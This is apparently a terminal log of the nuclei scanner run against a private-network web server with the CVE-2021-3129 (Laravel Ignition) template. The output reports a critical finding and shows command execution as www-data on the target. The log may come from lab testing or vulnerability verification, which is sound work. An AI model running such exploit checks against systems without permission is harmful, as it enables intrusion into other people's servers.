 (base) ~ nuclei -u http://172.20.10.5:81/ -t http/cves/2021/CVE-2021-3129.yaml
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   v3.3.8
projectdiscovery.io
[INF] Current nuclei version: v3.3.8 (latest)
[INF] Current nuclei-templates version: v10.1.1 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 154
[INF] Templates loaded for current scan: 1
[INF] Executing 1 signed templates from projectdiscovery/nuclei-templates
[INF] Targets loaded for current scan: 1
[CVE-2021-3129] [http] [critical] http://172.20.10.5:81/_ignition/execute-solution ["uid=33(www-data) gid=33(www-data) groups=33(www-data)"]